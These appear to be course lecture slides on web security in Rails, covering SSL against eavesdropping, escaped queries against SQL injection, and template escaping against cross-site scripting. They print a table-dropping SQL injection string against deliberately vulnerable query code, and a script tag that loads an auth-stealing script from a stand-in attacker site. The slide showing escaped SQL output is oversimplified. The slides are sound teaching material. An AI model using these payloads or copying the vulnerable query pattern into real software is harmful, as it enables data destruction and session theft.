Slide 1

http://xkcd.com/327/
Security: Attacks & Countermeasures

Slide 2
SWEBOK KAs covered so far
Software Requirements
Software Design
Software Construction
Software Testing
Software Maintenance
Software Configuration Management
Software Engineering Management
Software Engineering Process
Software Engineering Models and Methods
Software Quality
Software Engineering Professional Practice
Software Engineering Economics
Computing Foundations
Mathematical Foundations
Engineering Foundations
Today’s topic: Security

Slide 3
Three Common Web App Attacks and Countermeasures
I’ll unfold them one by one…

Slide 4
What potential attack happens here?
Browser
Ye Olde Internet
Rails Router
Controller
View
Model
DB

Slide 5
What potential attack happens here?
Browser
Eavesdropping, packet sniffing,
man-in-the-middle
Ye Olde Internet
Rails Router
Controller
View
Model
DB

Slide 6

Example: Unsecured Sign-Up Page
Trivial for packet sniffer to steal

Slide 7
How to prevent?
Browser
Ye Olde Internet
Rails Router
Controller
View
Model
DB

Slide 8
How to prevent?
Browser
Encrypt communications with SSL (HTTPS)
Ye Olde Internet
Rails Router
Controller
View
Model
DB

Slide 9

How to enable site-wide SSL in Rails
Also requires config on production server
E.g.: Signed certificate
Taken from https://www.railstutorial.org/book/ (3rd Ed.) Listing 7.26
See also http://guides.rubyonrails.org/configuring.html#rails-general-configuration

Slide 10
Three Common Web App Attacks and Countermeasures
Attack: Eavesdropping on network communications
Countermeasure: Encrypt communications with SSL

Slide 11
Why were the student records lost?
http://xkcd.com/327/

Slide 12
Why were the student records lost?
http://xkcd.com/327/
The name string “Robert'); DROP TABLE Students;--” injected malicious code
But how can this happen?

Slide 13
Imagine controller that looks up students by name
id = params[:id]
# => "Robert"
…
Student.where("name = '#{id}'")

Slide 14
Imagine controller that looks up students by name
id = params[:id]
# => "Robert"
…
Student.where("name = '#{id}'")
Rails ORM translates to…
SELECT * FROM students
WHERE name = 'Robert';

Slide 15
What if…?
id = params[:id]
# => "Robert'; DROP TABLE students;--"
…
Student.where("name = '#{id}'")

Slide 16

What if…?
id = params[:id]
# => "Robert'; DROP TABLE students;--"
…
Student.where("name = '#{id}'")
SELECT * FROM students
WHERE name = 'Robert';
DROP TABLE students;--';

Slide 17
How to prevent SQL injection?
id = params[:id]
# => "Robert'; DROP TABLE students;--"
…
Student.where("name = '#{id}'")

Slide 18
How to prevent SQL injection?
id = params[:id]
# => "Robert'; DROP TABLE students;--"
…
Student.where("name = '#{id}'")
Write like this!
Student.where("name = ?", id)
Automatically escapes input

Slide 19
Translation becomes…
id = params[:id]
# => "Robert'; DROP TABLE students;--"
…
Student.where("name = ?", id)

Slide 20

Translation becomes…
id = params[:id]
# => "Robert'; DROP TABLE students;--"
…
Student.where("name = ?", id)
SELECT * FROM students
WHERE name = 'Robert\'\;
DROP TABLE students\;\-\-';

Slide 21
Three Common Web App Attacks and Countermeasures
Attack: Eavesdropping on network communications
Countermeasure: Encrypt communications with SSL
Attack: SQL injection
Countermeasure: Use escaped queries

Slide 22

Micropost Example: What if…?

Slide 23
Micropost Example: What if…?
User posts
Blah blah… <script src="http://mallorysevilsite.com/authstealer.js">

Slide 24
Malicious script runs when feed loads!
Blah blah… <script src="http://mallorysevilsite.com/authstealer.js">

Slide 25
How to prevent cross-site scripting (XSS)?

Slide 26
How to prevent cross-site scripting (XSS)?
Use Rails!
Hartl: “Rails automatically prevents the [XSS] problem by escaping any content inserted into view templates.”
<script src="http://mallorysevilsite.com/authstealer.js">
ERB translates variable values to…
&lt;script src=&quot;http://mallorysevilsite.com/authstealer.js&quot;&gt;

Slide 27
Three Common Web App Attacks and Countermeasures
Attack: Eavesdropping on network communications
Countermeasure: Encrypt communications with SSL
Attack: SQL injection
Countermeasure: Use escaped queries
Attack: Cross-site scripting (another type of injection)
Countermeasure: Use Rails (escape text)
Although these attacks are common, there are many more
(e.g., cross-site request forgery – see Hartl Ch. 3)

Slide 28
CERT Top 10 Software Security Practices
Validate input
Heed compiler warnings
Architect and design for security policies
Keep it simple
Default deny
Adhere to the principle of least privilege
Sanitize data sent to other software
Practice defense in depth
Use effective quality assurance techniques
Adopt a software construction security standard
Taken from https://www.securecoding.cert.org/
Notes:
US-CERT is the Computer Emergency Response Team for the United States

Slide 29
For more attacks and countermeasures, see the Rails Security Guide http://guides.rubyonrails.org/security.html

Slide 30

Summary
Encrypting communication with SSL
SQL injection attacks
XSS attacks
CERT security practices
http://flic.kr/p/aCLor3

